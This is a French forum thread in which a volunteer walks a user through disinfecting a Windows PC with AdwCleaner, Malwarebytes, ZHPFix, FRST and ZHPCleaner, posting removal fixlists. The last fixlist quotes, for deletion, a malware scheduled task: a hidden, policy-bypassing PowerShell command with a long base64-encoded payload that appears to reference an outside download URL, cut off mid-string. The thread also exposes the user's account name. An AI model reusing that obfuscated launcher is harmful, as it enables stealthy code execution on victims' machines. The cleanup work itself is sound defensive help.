Problemes PC virus spamming
Problemes PC virus spamming - Virus/Spywares - Windows & Software
Marsh Posté le 09-01-2016 à 11:03:25
Bonjour,
Je vais t'aider à désinfecter le PC. Appliquer les programmes qui suivent.
![]() Tous les rapports demandés doivent être postés sur le forum sous la forme d'un lien.
Tous les rapports demandés doivent être postés sur le forum sous la forme d'un lien.
Comment créer et poster le lien d'un rapport :
- Se rendre sur le site http://www.cjoint.com/
- Cliquer sur le bouton Parcourir, sélectionner le rapport demandé et valider par Ouvrir.
- Puis, en bas de la page du site Cjoint, cliquer sur Créer le lien Cjoint.
- Faire un clic droit avec la souris sur le lien créé qui apparaît sous cette forme http://cjoint.co/Exemple et sélectionner l'option copier l'adresse du lien.
- Coller ce lien (à l'aide du clic droit) dans ta prochaine réponse sur le forum.
Rappel sur les envois des rapports:
Les fichiers générés par ce programme peuvent inclure des données personnelles (nom d'utilisateur par exemple). Assurez-vous de les nettoyer si vous ne souhaitez pas qu'elles soient accessibles à tous.
==> AdwCleaner - Mode nettoyage
- Télécharger Adwcleaner (de Xplode).
- Lancer le programme en faisant un clic droit de la souris sur son icône et en choisissant "Exécuter en tant qu'administrateur" (pour Windows Vista, 7/8/10).
- Cliquer sur Scanner. Patienter le temps du scan.
- Une fois le scan fini, cliquer sur Nettoyer.
- Accepter l'avertissement, la lettre d'informations et le redémarrage en cliquant sur OK.
- Le PC redémarre et un rapport va apparaître. Enregistrer le rapport sur le bureau (rubrique Fichier en haut du rapport => Enregistrer sous => bureau).
Note: le rapport se trouve aussi à cet emplacement, disque dur C:\Adwcleaner\AdwCleaner[S0].txt.
- Héberge le rapport sur www.Cjoint.com, puis copie/colle le lien fourni dans ta prochaine réponse sur le forum.
==> Malwarebytes Anti-Malwares - programme de sécurité généraliste
- Télécharger Malwarebytes Anti-Malware.
- Pour installer le programme, faire un double-clic sur le fichier mbam-setup.
- Lors de l'installation, décocher la case Activer l'essai gratuit de Malwarebytes Anti-Malware Premium.
- Cliquer sur le bouton Terminer. Le logiciel démarre (il peut être long à s'afficher).
- Puis, dans la rubrique Paramètres et l'onglet Détection et protection, configurer le logiciel comme ci-dessous:
- Dans l'onglet tableau de bord, cliquer sur Analyser maintenant
- Le logiciel commence l'analyse. Cela peut prendre un certain temps.
- Laisser travailler l'outil sans l’interrompre jusqu'à ce que l'analyse soit terminée.
- Si des menaces sont détectées, cliquer sur le bouton Supprimer la sélection :
- Dans la plupart des cas, un redémarrage du PC est demandé.
- Au redémarrage, relancer Malwarebytes.
- Cliquer sur Historique, puis dans Journaux d'application
- Cliquer sur le dernier rapport Scan Log, celui çi s'affiche
- Pour poster le rapport, cliquer sur Exporter (en bas à gauche du rapport), puis sur Fichier texte (*.txt).
- Nommer le fichier mbam et Enregistrer le rapport sur le bureau.
- Héberge le rapport sur www.Cjoint.com, puis copie/colle le lien fourni dans ta prochaine réponse sur le forum.
==> ZHPDiag - programme de diagnostic
- A partir du bureau, lancer ZHPDiag en faisant un clic droit de la souris sur son icône, puis en choisissant "Exécuter en tant qu'administrateur"(pour Windows Vista, 7/8/10).
- Accepter la lettre d'information.
- Cliquer sur Scanner.
Note: ne pas fermer le programme même si il est indiqué qu'il ne répond plus.

- Une fois le scan terminé, le rapport ZHPDiag.txt a été créé sur le bureau.
- Héberge ce rapport sur www.Cjoint.com, puis copie/colle le lien fourni dans ta prochaine réponse sur le forum.
** Note: tu as donc 3 rapports à me fournir **
Marsh Posté le 09-01-2016 à 12:08:05
| monk521 a écrit : Bonjour,
http://nsa38.casimages.com/img/201 [...] 959363.png
|
Bonjour et merci de ta réponse ,
j'ai bien suivie tes instructions , voici mes rapports :
zhpdiag : http://www.cjoint.com/c/FAjknKbehKD
adwcleaner : http://www.cjoint.com/c/FAjkP3JOBsD
malwarebytes : http://www.cjoint.com/c/FAjlfALztvD
Marsh Posté le 09-01-2016 à 12:48:01
Il faudrait réutiliser ZHPDiag et fournir le rapport car les programmes n'ont pas été utiliser dans l'ordre.
Marsh Posté le 09-01-2016 à 13:22:45
| monk521 a écrit : Il faudrait réutiliser ZHPDiag et fournir le rapport car les programmes n'ont pas été utiliser dans l'ordre. |
voilà j'ai refais un rapport zhpdiag :
http://www.cjoint.com/c/FAjmvxftA7D
Marsh Posté le 09-01-2016 à 13:58:15
OK.
Faites un peu de place sur le PC, Il reste 1 Go sur le disque dur sur 20 Go ! Le PC va se bloquer. On est dans le miracle là, lol...
L'espace minimum sur le disque dur d'un Windows 8.1 est au minimum de 20 Go !
![]()
Ensuite appliquer ce qui suit mais le PC est tellement infecté qu'il faudra s'y prendre à deux fois.
==> ZHPFix
- Télécharger et installer le programme ZHPFix
- Puis, à partir du bureau, lancer le programme en faisant un clic droit de la souris sur son icône (une seringue) et en choisissant "Exécuter en tant qu'administrateur" (pour Windows Vista, 7/8/10).

Attention, le script qui suit a été écrit spécifiquement pour l'ordinateur delind-say68, il n'est pas
transposable sur un autre ordinateur.
Le temps de téléchargement du script a été volontairement limité à 4 jours.
- Cliquer sur ce lien http://www.cjoint.com/data3/FAjm0W1M0Sr_script.txt
- Sur la page qui s'ouvre, faire un clic droit et choisir Tout sélectionner.
- Puis, refaire un clic droit et choisir Copier.
- Double clic gauche sur l'icône de ZHPFix qui se trouve sur le bureau ou lancer ZHPFix à partir du raccourci sur ModernUI (pour Windows 8).
- Sur La fenêtre qui s'ouvre, cliquer sur IMPORTER.
- Dans la plupart des cas, le script se colle automatiquement dans la zone de script.
- Dans le cas contraire, faire un clic droit de la souris dans la fenêtre de ZHPFix et choisir Coller.
- Cliquer sur Go.
- A la demande, confirmer le nettoyage des données en cliquant sur OUI.
- Patienter le temps du traitement (le traitement peut être long suivant la quantité de données à supprimer).
- ZHPFix va demander si vous souhaiter vider ta corbeille, accepter.
- Un rapport nommé ZHPFixReport.txt sera créé et sauvegardé sur le bureau.
Note: le rapport se trouve aussi à cet emplacement, disque dur C:\ZHP\ZHPFix[R1].txt
- Fermer ZHPFix et redémarrer l'ordinateur (s'il ne redémarre pas de lui-même).
- Héberge le rapport sur www.Cjoint.com, puis copie/colle le lien fourni dans ta prochaine réponse sur le forum.
Marsh Posté le 09-01-2016 à 17:06:15
| monk521 a écrit : OK.
|
voici le rapport :
http://www.cjoint.com/c/FAjqfWutLXD
Marsh Posté le 09-01-2016 à 17:12:43
ReplyMarsh Posté le 09-01-2016 à 17:21:57
| monk521 a écrit : Ok, on fait le point : comment se comporte le PC ? |
internet a encore du mal à fonctionner, il affiche la page vierge et n'affiche pas la page voulu pourtant je capte très bien la wifi.
cependant il n'y a plus autant de spam
Marsh Posté le 09-01-2016 à 17:24:54
D'accord. On poursuit l'analyse et le nettoyage.
==> Farbar Recovery Scanner Tool (FRST):
- Télécharge Farbar Recovery Scanner Tool. Choisir la version 32 ou 64 bits selon son système d'exploitation.
Note: le programme est enregistré par défaut dans la rubrique Téléchargements de l'explorateur de
fichiers
- Copier le fichier FRST.exe et le coller sur le bureau et pas ailleurs.
- Fermer tous les programmes ouverts.
- Lancer FRST en faisant un clic droit de la souris sur l'icône du programme, puis "Exécuter en tant qu'administrateur".
- Le programme met à jour sa base de donnée.
- Sous "Analyse facultative", cocher les cases suivantes :
- Addition.txt
- MD5 pilotes
- Liste BCD
- Cliquer sur Analyser
- Une fois le scan terminé, 2 rapports sont créés sur le bureau FRST.txt et Addition.txt.
- Héberge les 2 rapports sur www.Cjoint.com, puis copie/colle les liens fournis dans ta prochaine réponse sur le forum.
Marsh Posté le 09-01-2016 à 17:39:41
| monk521 a écrit : D'accord. On poursuit l'analyse et le nettoyage.
|
voici les rapports :
addition : http://www.cjoint.com/c/FAjqMRYyTUD
FRST :
http://www.cjoint.com/c/FAjqMwJrHyD
Marsh Posté le 09-01-2016 à 18:28:08
Applique ce qui suit...
==> FRST Correction
- Appuyer simultanément sur les touches du clavier Windows et r.
- Une fenêtre va s'ouvrir. Ecrire: notepad
- Cliquer sur OK.
Note: Le bloc-notes va s'ouvrir.

- Copier toutes les lignes en gras ci dessous:
Note: pour copier toutes les lignes, griser de haut en bas les lignes en gras en restant appuyer sur le clic
gauche de la souris. Puis faire un clic droit de la souris et choisir Copier.
Start
CloseProcesses:
Cmd: dir "C:\Program Files"
Hosts:
RemoveProxy:
ProxyEnable: [.DEFAULT] => Proxy est activé.
ProxyServer: [.DEFAULT] => http=127.0.0.1:51811;https=127.0.0.1:51811
HKLM\Software\Wow6432Node\Microsoft\Internet Explorer\Main,Start Page = about:blank
HKU\.DEFAULT\Software\Microsoft\Internet Explorer\Main,Start Page = about:blank
HKU\S-1-5-21-452054049-3322805463-2325735685-1001\Software\Microsoft\Internet Explorer\Main,Start Page = about:blank
SearchScopes: HKLM -> {2f23ab71-4ac6-41f2-a955-ea576e553146} URL =
SearchScopes: HKLM -> {6586d803-df30-46d3-a89a-4136c8571d45} URL = hxxps://fr.search.yahoo.com/yhs/search?hspart=elm&hsimp=yhs-001&type=hdr_s_15_53_orgnl¶m1=1¶m2=f%3D4%26b%3DIE%26cc%3Dfr%26pa%3DHodor%26cd%3D2XzuyEtN2Y1L1Qzu0D0AyD0D0EtB0Ezz0ByDtDyBzy0BtD0FtN0D0Tzu0StCyEyCtBtN1L2XzutAtFtCtAtFyBtFtDtN1L1Czu1M1Q1CtCyDtN1L1G1B1V1N2Y1L1Qzu2SyD0C0Azz0D0D0FyCtGyBtAzzyBtG0D0EyE0BtGyB0B0CyCtGzy0ByC0EtB0AzztBzzyBtB0D2QtN1M1F1B2Z1V1N2Y1L1Qzu2StCyEyE0DyCyByCzztGyC0FtA0AtGyEyDyDtDtG0AyB0CtCtGyE0B0D0FtDzytAyCtDtD0B0E2QtN0A0LzuyEtN1B2Z1V1T1S1NzutCtBtBtD%26cr%3D1782099554%26a%3Dhdr_s_15_53_orgnl%26os%3DWindows%2B8.1%2BConnected&p={searchTerms}
R0 sdfhgdf; C:\Windows\System32\DRIVERS\sdfhgdf.sys
C:\Windows\System32\DRIVERS\sdfhgdf.sys
S1 bsdriver; \??\C:\Windows\system32\drivers\bsdriver.sys
C:\Windows\system32\drivers\bsdriver.sys
C:\Windows\system32\wib
C:\Windows\system32\kei
C:\Windows\SysWOW64\Huuvjhmegs.ini
C:\Windows\SysWOW64\HuuvjhmegsOff.ini
C:\Windows\system32\HuuvjhmegsOff.ini
C:\ProgramData\28341ff220e0446c9fff27c4493d622e
C:\71197699a3c279d090ca
C:\Windows\system32\egi
C:\Users\Lindsay.Neth\AppData\LocalLow\Company
C:\Windows\system32\Drivers\sdfhgdf.sys
C:\Users\Public\Documents\Baidu
C:\Users\Lindsay.Neth\AppData\Roaming\WB.CFG
C:\Users\Lindsay.Neth\Desktop\Chromium.lnk
C:\Users\Lindsay.Neth\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Chromium
C:\Users\Lindsay.Neth\AppData\Local\Chromium
Task: {0B517B3A-963C-4B09-9739-FDC9840879D9} - \IBUpd2
Task: {3B6016D3-360F-4FD5-8500-D46D4455E4AD} - \RSPro
Task: {583D3AA1-D259-4702-B7CD-FEC7FAEB1D48} - \Lindsay.NethCrucifiesImpellorV2
Task: {6D71B4D2-9C90-4A71-B898-FD8356D5D706} - \Seventh
Task: {ED51C55E-7CCA-4714-8411-504387F8A962} - \Sixth
AlternateDataStreams: C:\Windows\system32\Drivers\sdfhgdf.sys:{2c61a6e7-b317-11e5-826d-d85de2e8b508}
AlternateDataStreams: C:\Windows\system32\Drivers\sdfhgdf.sys:{2c61a6f9-b317-11e5-826d-d85de2e8b508}
AlternateDataStreams: C:\Windows\system32\Drivers\sdfhgdf.sys:{a349b031-b611-11e5-826e-d85de2e8b508}
AlternateDataStreams: C:\Windows\system32\Drivers\sdfhgdf.sys:{a349b032-b611-11e5-826e-d85de2e8b508}
AlternateDataStreams: C:\Windows\system32\Drivers\sdfhgdf.sys:{c884925b-b270-11e5-826c-d85de2e8b508}
AlternateDataStreams: C:\Windows\system32\Drivers\sdfhgdf.sys:{c884925c-b270-11e5-826c-d85de2e8b508}
AlternateDataStreams: C:\Windows\system32\Drivers\sdfhgdf.sys:{c8849427-b270-11e5-826c-d85de2e8b508}
AlternateDataStreams: C:\Windows\system32\Drivers\sdfhgdf.sys:{c8849428-b270-11e5-826c-d85de2e8b508}
AlternateDataStreams: C:\Windows\system32\Drivers\sdfhgdf.sys:{f1fa0f49-b203-11e5-826a-d85de2e8b508}
AlternateDataStreams: C:\Windows\system32\Drivers\sdfhgdf.sys:{f1fa0f4a-b203-11e5-826a-d85de2e8b508}
HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\Network\Huuvjhmegs => ""="service"
HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\Network\Shseoojoo
IE trusted site: HKU\S-1-5-21-452054049-3322805463-2325735685-1001\...\sharepoint.com -> hxxps://autoneth-files.sharepoint.com
C:\71197699a3c279d090ca
End
- Retourner dans le bloc-notes et coller les lignes copiées (clic droit + Coller).
- Cliquer sur la rubrique Fichier du bloc-notes, puis Enregistrer sous ..., nommer le rapport fixlist et l'enregistrer sur le bureau.
- A partir du bureau, lancer FRST par un clic droit de la souris, puis "Exécuter en tant qu'administrateur".
- Cliquer sur Corriger
Note : Patienter le temps de la suppression. Cliquer sur OK pour faire redémarrer le PC.

- Une fois le PC redémarré, un rapport Fixlog.txt se trouve sur le bureau.
- Héberge ce rapport sur www.Cjoint.com, puis copie/colle le lien fourni dans ta prochaine réponse sur le forum.
Message édité par monk521 le 09-01-2016 à 19:17:55
Marsh Posté le 09-01-2016 à 20:41:25
| monk521 a écrit : Applique ce qui suit...
|
voici le rapport :
http://www.cjoint.com/c/FAjtPcLjnqD
Marsh Posté le 09-01-2016 à 20:46:25
OK. Comment se comporte le PC ?
Merci de ne pas répéter à chaque fois ce que j'écris, c'est inutile.
Marsh Posté le 09-01-2016 à 20:50:01
ca va déjà mieux qu'au début , mais quand j'ouvre internet , ca m'affiche directement " cette page de ne peut pas s'afficher" alors que l'ordi capte bien la wifi.
Marsh Posté le 09-01-2016 à 20:54:57
On va utiliser un autre outil. Courage. ![]()
A la fin de la désinfection, on enlèvera tous les programmes d'un coup.
==> ZHPCleaner - Outil de nettoyage des navigateurs
- Télécharger ZHPCleaner de Nicolas Coolman
- Lancer l'outil en faisant un clic droit sur l'icône, puis "Exécuter en tant qu'administrateur" (pour Windows Vista, 7/8/10)
- Puis, cliquer sur Scanner et laisser travailler l'outil.
- Cliquer sur Nettoyer
- Un interface de réparation s'ouvre, il faut cliquer une seconde fois sur Nettoyer
Note: Si tu n'as pas installé de Proxy, clique sur "NON" pour accepter la réparation du proxy.

- Un rapport ZHPCleaner.txt est créé sur le bureau.
- Héberge le rapport sur www.Cjoint.com, puis copie/colle le lien fourni dans ta prochaine réponse sur le forum.
Marsh Posté le 09-01-2016 à 21:19:31
Est-ce que tu peux lancer Mozilla et voir si c'est la même chose qu'avec Internet Explorer.
Marsh Posté le 09-01-2016 à 21:22:46
Oui, j'ai vu des anciennes traces.
Appliquer SFTGC pour les fichiers temporaires et réutiliser FRST.
1- SFTGC de Pierre13 – Nettoyage des fichiers temporaires :
- Télécharger SFTGC sur ton bureau
- Lancer le programme en faisant un clic droit de la souris sur l'icône de SFTGC et en choisissant "Exécuter en tant qu'administrateur" (pour Windows Vista, 7/8/10)
- Le logiciel s'initialise puis s'ouvre
- Cliquer alors sur le bouton Go pour supprimer les fichiers temporaires inutiles et attendre la fin du nettoyage

==> Farbar Recovery Scanner Tool (FRST):
- Télécharge Farbar Recovery Scanner Tool. Choisir la version 32 ou 64 bits selon son système d'exploitation.
Note: le programme est enregistré par défaut dans la rubrique Téléchargements de l'explorateur de
fichiers
- Copier le fichier FRST.exe et le coller sur le bureau et pas ailleurs.
- Fermer tous les programmes ouverts.
- Lancer FRST en faisant un clic droit de la souris sur l'icône du programme, puis "Exécuter en tant qu'administrateur".
- Le programme met à jour sa base de donnée.
- Sous "Analyse facultative", cocher les cases suivantes :
- Addition.txt
- MD5 pilotes
- Liste BCD
- Cliquer sur Analyser
- Une fois le scan terminé, 2 rapports sont créés sur le bureau FRST.txt et Addition.txt.
- Héberge les 2 rapports sur www.Cjoint.com, puis copie/colle les liens fournis dans ta prochaine réponse sur le forum.
Marsh Posté le 09-01-2016 à 21:36:35
FRST :
http://www.cjoint.com/c/FAjuJVYrcID
addition :
http://www.cjoint.com/c/FAjuKBtbYID
Marsh Posté le 09-01-2016 à 21:42:36
D'accord. On continuera demain si tu veux bien. Il y a encore des traces infectieuses dans FRST et s'il le faut on réinitialisera Internet Explorer.
Bonne soirée. ![]()
Marsh Posté le 09-01-2016 à 21:43:18
d'accord ca marche, tu penses qu'on en a pour combien de temps encore pour tout désinfecter ?
Marsh Posté le 09-01-2016 à 21:46:25
C'est bientôt fini en fait. Demain, je suis dispo le matin jusqu'à 11 H puis, le soir vers 16 H. Je pourrais te faire réinitialiser Internet Explore tout de suite mais je préfère enlever d'abord les véroles. Je suis crevé...
Marsh Posté le 09-01-2016 à 21:47:17
Super , pas de soucis ![]() je serais la le matin pour continuer, bonne soirée à demain et merci !
je serais la le matin pour continuer, bonne soirée à demain et merci ! ![]()
Marsh Posté le 10-01-2016 à 09:24:48
Coucou la forme ? ![]()
Allez, on poursuit. Il va y avoir 2 étapes. Tout d'abord, on utilise FRST puis on réinstalle Internet Explorer.
Après on s'attaquera à McAfee, il ne fonctionne pas bien.
==> FRST Correction
- Appuyer simultanément sur les touches du clavier Windows et r.
- Une fenêtre va s'ouvrir. Ecrire: notepad
- Cliquer sur OK.
Note: Le bloc-notes va s'ouvrir.

- Copier toutes les lignes en gras ci dessous:
Note: pour copier toutes les lignes, griser de haut en bas les lignes en gras en restant appuyer sur le clic
gauche de la souris. Puis faire un clic droit de la souris et choisir Copier.
Start
CloseProcesses:
Task: {B8C5B817-77E3-4025-9821-C41C38362079} - System32\Tasks\{0A080A47-0404-047E-0D11-0D0D09051179} => powershell.exe -nologo -executionpolicy bypass -noninteractive -windowstyle hidden -EncodedCommand JABFAHIAcgBvAHIAQQBjAHQAaQBvAG4AUAByAGUAZgBlAHIAZQBuAGMAZQA9ACIAcwB0AG8AcAAiADsAJABzAGMAPQAiAFMAaQBsAGUAbgB0AGwAeQBDAG8AbgB0AGkAbgB1AGUAIgA7ACQAVwBhAHIAbgBpAG4AZwBQAHIAZQBmAGUAcgBlAG4AYwBlAD0AJABzAGMAOwAkAFAAcgBvAGcAcgBlAHMAcwBQAHIAZQBmAGUAcgBlAG4AYwBlAD0AJABzAGMAOwAkAFYAZQByAGIAbwBzAGUAUAByAGUAZgBlAHIAZQBuAGMAZQA9ACQAcwBjADsAJABEAGUAYgB1AGcAUAByAGUAZgBlAHIAZQBuAGMAZQA9ACQAcwBjADsACgBmAHUAbgBjAHQAaQBvAG4AIABzAHIAKAAkAHAAKQB7ACQAbgA9ACIAVwBpAG4AZABvAHcAUABvAHMAaQB0AGkAbwBuACIAOwB0AHIAeQB7AE4AZQB3AC0ASQB0AGUAbQAgAC0AUABhAHQAaAAgACQAcAB8AE8AdQB0AC0ATgB1AGwAbAA7AH0AYwBhAHQAYwBoAHsAfQB0AHIAeQB7AE4AZQB3AC0ASQB0AGUAbQBQAHIAbwBwAGUAcgB0AHkAIAAtAFAAYQB0AGgAIAAkAHAAIAAtAE4AYQBtAGUAIAAkAG4AIAAtAFAAcgBvAHAAZQByAHQAeQBUAHkAcABlACAARABXAE8AUgBEACAALQBWAGEAbAB1AGUAIAAyADAAMQAzADIAOQA2ADYANAB8AE8AdQB0AC0ATgB1AGwAbAA7AH0ACgBjAGEAdABjAGgAewB0AHIAeQB7AFMAZQB0AC0ASQB0AGUAbQBQAHIAbwBwAGUAcgB0AHkAIAAtAFAAYQB0AGgAIAAkAHAAIAAtAE4AYQBtAGUAIAAkAG4AIAAtAFYAYQBsAHUAZQAgADIAMAAxADMAMgA5ADYANgA0AHwATwB1AHQALQBOAHUAbABsADsAfQBjAGEAdABjAGgAewB9AH0AfQBzAHIAKAAiAEgASwBDAFUAOgBcAEMAbwBuAHMAbwBsAGUAXAAlAFMAeQBzAHQAZQBtAFIAbwBvAHQAJQBfAFMAeQBzAHQAZQBtADMAMgBfAFcAaQBuAGQAbwB3AHMAUABvAHcAZQByAFMAaABlAGwAbABfAHYAMQAuADAAXwBwAG8AdwBlAHIAcwBoAGUAbABsAC4AZQB4AGUAIgApADsAcwByACgAIgBIAEsAQwBVADoAXABDAG8AbgBzAG8AbABlAFwAJQBTAHkAcwB0AGUAbQBSAG8AbwB0ACUAXwBTAHkAcwB0AGUAbQAzADIAXwBzAHYAYwBoAG8AcwB0AC4AZQB4AGUAIgApADsAcwByACgAIgBIAEsAQwBVADoAXABDAG8AbgBzAG8AbABlAFwAdABhAHMAawBlAG4AZwAuAGUAeABlACIAKQA7AAoAJABzAHUAcgBsAD0AIgBoAHQAdABwADoALwAvAHMAZQBjAHUAcgBlAGIALgBpAG4AZgBvAC8AdQAvAD8AYQA9AEwAQQB0AEUAUgBJAEoAdQBzAHAALQAzAGQAeQA2AGMAdgBTADYAYwBFAG0AYgBBAFQAMQBvAFEAawBTAHIAagAzAFoANwBTAG0AVgBtAHIAZABXAHYANgBKAG4AcgBVAFYAUgAwAG8AagBnAHcAcwBiAHUAbgA2AHYAMQBWAG8AZgBrAGMAMgBwAC0AYgAtAHkASwBuAFEAVgA1AFgAZgAwAE8AWQAtAGwAMQA0AFgAawBDADUAawBGAEgAQwBoAGsATAB1AEQAUwBQADcAcQBZAGsANQBXAEIAMQA0AHYAbABqAHYAOAB4ADgAMQBrAHQANgBnAFoAbAB0AGkAYwBmAGgAeQBYADgAOQB4AGcASwB4AGkAdQBDAFoAeAByAEEAdwBrAGUAdQA0AE8AbQBVADQAeABPAGQAdQA2ADEARABHAHUAWABaAFkAZwBaAGcAUQBoAEoAdgBJAG4AQQBzAEgAdwBiAHQAYQB2AE0AMABwAFUAZQBtADgAMwB0AC0ASAB0AHIAOABVAEsAcQBiADYAVQAyADYAUABYAFYAegA4AE0ATQBpAEcAVgBiAHYAOQBRAGsAdQBSAHoASABFAFcAZABrADYAdQBmAG8ANwA2AFMAdQBhAFIAWABFAHAAcQAtAFYAbwAzAGYAZwB0AE4ATwBVAEcAdQBqAC0AWgBTAEUAawBvAE0AQQBDAFIANABaAEEAXwBhAEgAegBhAFMANwBiAE0AOQA5ADYAeABLAG4AOQBiAFoAZgBOAHEASQBrADAAOQBOAHoAZgBJAFkATQBEAEIAdgBKAGsAVQBBAGsAVwBHAEwAOABVAG4ANwBrAHcARAB5AHYAUQBsAFAAegBJAFIAaABtAGEAcAA4AE8AZQBhADUARgBHAFcAbwBSAE0ANAByAFkASgBqAHQALQB1AGMAdQBWAFAAQwBaAFgAaAByAGoAbgBoAG4AQwB6AFMAdgAyAC0ANQB3AF8AZQBnADgAQwBaAFEAegBUAEIAbAB0AFQAaABQADQATAB6ADAAZQB3AEoAWQB1ADQARgBfAHkAVQBRAFcAWgB2AF8AVgBnAFEARABtAHcAXwA1AFQAMABBAEwAMgBEADgATQBmAFcAYQBuAFoAbQB2AGQAawBCAHQAYgBlAEgAUgBZADEAbQB5AGoAQwBaADYAcABCAFcAdAB1AE4AegBDAHMALQBtAGkAdgBzAGcASwBtAGsAdQBkAGUAagBUAHAAVwBUAEQALQBkAG8AYwBhAGQARwBtAEIAWQBYAG8AbwB2AEIASwBLAEoAUwBnAEYANQBiAEsAOAAzAHYAZgBtAGEANwBIAHEAVgBwAC0AVwBsAHUAQgBTAEEAVABnAFIAZgBkAFIAcAAyAEQAVwBVAFAAdABBAHUAaQBLADAAaABiADAATABQADUAMwBFAGQASQAwADMAOQBCADAAbQBEAGMANABoADAAbABGAFcARQBKADYAdgB0AHYAXwBZAHcAdABwADgAVwBEAG4ASwBHAEQAOABHAG4AVQB3AGkAZQBvADUAYQBKAFkAegBhAGkATQBmADgAZgBRAC0ALQBIADMAWgBHAGwARwBOAEsATABSAFYARQBiADYANwBmAHkAbwBwAGIAcABoADIAOQBfAEoANwBwAEMAdwBYAFAANgBXADUAZAA3AFoAaQBZAEsAYgBnAEQAdgBTADEATgB5AHQAYwBWAFMANABvAGcAcABmAC0AOQBkAGIAbQBNAE4AeQBiAE8ARwAtAGQASgBNAGIAbABjAHQASABoAFQAUQBsAGIASgBpADgAMwAzAEMAQgA5AGYATgA5AG0AagByAGYANAA1AG4AeQB2AF8ASAB6AGMAbwBiAHkAegBYAC0AUgBNAEwASgBhAGIATwAzAGkAdQB5AFEAWQBqAHcAQwBkAEUAWgBZAGkAQgBYAHEAWgBkAGEATQBLAEUAOABEAGMANAByAEYAWABXAHEAVwAzAGUAQQBiAEkAWABrAG4AMAAxADUAZAAzAEcAaQA1AHEAdAA3AEMAMQB6AFAAdgA5ADIASwBKAEUAbwB3AFAAQQBZAEEARwB2AEIAZgBlAG0ASABQAEwAMQA4AHcAYwBQAGcAdgBkAGgATgB6AEMATQAwAGsAcgB2AGkARgB5AHEAWgBkAGQAMABJADUAZQBxAEcAdgAyAHgAeQBJAGwANgBfADcASwByAFkAWgBtAEcAWgBaAEcAQgBQAEwAWgBnAFMAZABMAEkAbgBCAFIAOAA1AGEAYwA1AHQAegBmAGgAZwAxADkATABvAHkAMwB1AEQAbwBnADQARABmAG8AMABmADkASwBWAEoANwBuAFMAbgA3AHkAYwBnAFQARAAwAFMAJgBjAD0AWgBlAEUARQBlADAAUQAwADcAaABQAEIAeABZAEIASgBmAGsAZwBiAEEANQByAHcATQBpADUANQAxAF8ATgAwAFAAZABpAHcANQBxADEAeQBLAHQAYwA0AGkAVABsAEUAWABJAEIATABWAGIAdgByAGYAeQBmAHcAcwA0AHoAcQBUAFEATABhAE4AcABtAHAAMQBYAGsAXwBLAEwAYgB0AGUAVgBOAFMAYwBJAGwAbQBuAHQAWgA4AFkAbwAyAEoAXwBLAGoAMAA3AHoATQBXAGIANgBwAFAAaQBzAEUAbAByAFQANwBnADQAaAA4AHQAOQBGAEwASQBpAHUAWQBwAGUAYwBoAEcAbABYAGcATABUAFAAQgA4AEYATwBkADgAUwAyAG8AawA4AEcAbABJAFgAaABlAHoAaABNAGYAMAA3AG4AcwB1AFkAQwBNAHYAYgAtAE8AcAA0ADMARABNAHkAcgBPAEcAMABTAEQAWABrAF8AVQBpAG8AdABGAGMAVQAwAHkAdQA5ADgAagBDAHEATQBTAGcAVgBaAHgANQBuAFEATABNADIAaAByAGUAUAB5ADMAOQB1AGkANQBNADcAXwBZAGMAWQBKAGYASgBLAE8ARgBNAE4AVgBqAE8AWQA5AE8AZwBMADMAeQBVAHQANgBfAG0ASABLAHgAZwB2AHQAUABSAG4AQwBQADEAWQBNAHQATgA4AGsAYQBIAHIAbQBWAEIAZwBHAEsAcwAwADcARgBnAEIAOQBXAFQASAB2AEgAMwB6AGQAYQBFAE8AUABHAGsAUwBNAGUAeABrAGMAVABpAHMASwBfAFMARgA1AFYAQwBnADMAUQBKAE4AegBpADIAaABGAE0ARQBqADMAdQB4AFUAbwBTADQAVgAtAHQAagByAEkAYgBjAFYASwBpADYAOQA3AFMAeABCAEUATABzAFkAVwBmADUAcQA3AEEAbwBfAE8AVABtAFgASABiAFcASQA3AFcAYwA4AC0AYQBSAFcAeQBQAGMAZwBtADcAdwBlAFYASwBGAEMAaQAzAGMAYwBhAGwAUQBDAGgAMwBEAEIAawAyAFEAbgBaADIAYwBwAEEARgBTADAAVwAzAGUAcQBwADMAWQB2ADEAVwBRAGQAZgBMAFgASAA4AC0AUAB5AG8ASAAwAGYAZgBDAHUARgBfAEUAVABtAFgAWQAzAG4ANgBlADkATgBIADIAUQBHAGMAcgA4ADkAbgBjAFkAcgBOADQAUQBPAE4ATQB0AEkAVQBXADkAdwBPADUAUQA0AHEAYgBTAE4ATgBoAFAAMwBkAFQAaQBvAGUALQBvADMANgA2AGkAUQA3AC0ANwA2AEMATwB4AFgAMABWAFkAOQA5ADYAUgBKAGEAcgA5ADIAMQB2AEQATgBjADcASwBsAGwARwBlAGsAdABwAHYAVQAyAHIAagB6AFEAeQBpAFEARQBFADAAOABfAEUAbQBiAEgAVABmAHEAQwBxAEYASABtAHcAQQAyAC0AMQA5AGgATgB0AEwAMABpAE4ATgBtAGMAbAA2AEgAWgBvAEgASAByAHcAMwBIAHkATgBMAHQASQBkAHIAQgBBADAAWAB1AFQASgA3AEYAZwByAHYAdgB3AEQAMABwAGMAUgA1ADkAMABXAFAARwBXAGgAbwBxAFIANABBAFAAawBnAHUAaQBUAE8ANABOAFoAdgAwAHoAVgAxAEEAMwBFAHUAZQBVAHQAWQBBAE4AeABUAG8AQwB6AFAAZQAwAGEAUAAyAFAAVgBNAEYAZABHAFEATgBvAEgAMgA5AFgAYwBDAEYAZgBPADcAWABsADAAYQBFADkAMwBJAGwAQgBDAHkAeABlAEoAMQBjAG0AVABfAHcATQBBAFoAZQBqAEcASABwAEsAaQBEAEcAYQBBAFUAaQBMADQANABQAHMARgBHAFgAZQBPAFEASQBzAEsAMwBoAGIAegBTAHkANwBOAHAAdQBvAFEAUgBYAC0AZgBGAG